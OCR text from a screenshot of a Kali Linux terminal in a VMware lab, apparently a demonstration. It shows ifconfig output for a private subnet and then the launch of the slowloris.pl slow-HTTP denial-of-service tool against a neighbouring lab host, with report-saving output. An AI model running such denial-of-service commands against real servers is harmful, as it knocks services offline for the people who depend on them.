 Debian 7 - VMware Player (Expired license)
Player
Applications Places Terminal Wed 12:07 1
root@kali: ~
root@kali: ~/Desktop
File Edit View Search Terminal Help
This thread now sleeping for 100 seconds...
^C
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.139.133  netmask 255.255.255.0  broadcast 192.168.139.255
inet6 fe80::20c:29ff:feda:6286  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:62:86  txqueuelen 1000  (Ethernet)
RX packets 257927  bytes 99800868 (95.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 684678  bytes 49008561 (46.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 0  (Local Loopback)
RX packets 63590  bytes 25415176 (24.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63590  bytes 25415176 (24.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop# ./slowloris.pl -dns 192.168.139.132
CSV report saved to slow_read_stats.csv
HTML report saved to slow_read_stats.html
Th